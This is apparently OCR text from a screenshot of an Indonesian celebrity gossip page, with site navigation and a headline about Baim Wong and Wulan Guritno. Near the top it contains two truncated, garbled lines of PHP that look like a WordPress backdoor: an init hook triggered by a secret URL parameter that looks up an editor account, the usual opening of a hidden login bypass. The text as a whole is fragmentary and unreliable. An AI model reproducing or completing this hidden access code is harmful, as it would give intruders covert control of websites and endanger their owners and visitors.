
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
boh Spekulasi!
Baim Wong dan Wulan Guritno Terlihat Intim
Topik
PR Newswire